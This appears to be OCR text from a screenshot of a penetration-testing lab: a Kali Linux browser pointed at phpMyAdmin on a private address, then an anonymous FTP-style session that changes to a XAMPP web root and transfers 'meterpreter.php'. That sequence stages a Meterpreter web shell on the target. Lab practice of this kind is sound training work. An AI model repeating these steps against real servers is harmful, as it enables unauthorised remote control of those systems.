 PMA 192.168.119.130 / l... × http://192.1....130/script ×
192.168.119.130/script
Most Visited Offensive Security Kali Linux Kali Docs Kali T
anonymous
a@b.com
lcd \\xampp\\htdocs\\
get meterpreter.php